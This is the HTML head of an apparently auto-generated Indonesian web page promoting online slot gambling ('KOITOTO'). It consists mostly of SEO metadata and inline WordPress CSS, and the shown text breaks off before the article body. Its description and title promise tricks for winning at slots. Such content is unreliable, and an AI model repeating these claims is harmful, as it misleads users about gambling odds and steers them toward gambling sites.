

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/
body_size: 17653
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online yaitu salah satunya dari demikian banyak model permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh semuanya bettor di pelosok dunia. Igaming model judi mesin ini sudah terkenal dimainkan oleh beragam kelompok dan pelbagai umur. Tipe igaming terhebat yang ada di bumi ini miliki banyak type hoki terunggul &hellip; Continue reading Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa" />
	<meta property="og:url" content="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:13:57+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/#article","isPartOf":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa","datePublished":"2023-01-21T11:13:57+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/"},"wordCount":2054,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/","url":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/","name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:13:57+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Gapai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Tapa"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-gapai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-tapa%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 